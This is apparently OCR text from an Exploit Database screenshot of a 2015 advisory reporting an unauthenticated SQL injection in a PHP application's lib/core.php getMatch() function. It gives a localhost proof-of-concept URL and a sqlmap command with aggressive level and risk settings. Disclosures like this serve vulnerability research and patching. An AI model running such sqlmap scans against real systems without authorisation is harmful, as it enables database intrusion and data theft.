 EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking
8 # Date: 06/01/2015
9 # Tested on: Linux | Windows
10 ###################################################################################################
11
12 Vulnerabilities (2)
13 ==========================
14
15 (1) Unauthenticated SQLi [CWE-89]
16
17 CODE:
18 lib/core.php (785)
19 ++++++++++++++++++++++++++
20 function getMatch() is passed an unsanitized $match_id parameter to the
21 SQL query
22 ++++++++++++++++++++++++++
23
24 POC:
25 http://localhost/?match=1
26
27 SQLMap
28 ++++++++++++++++++++++++++
29 python sqlmap.py --url "http://localhost/?match=1" --level 5 --risk 3
30 --dbms mysql
31 ++++++++++++++++++++++++++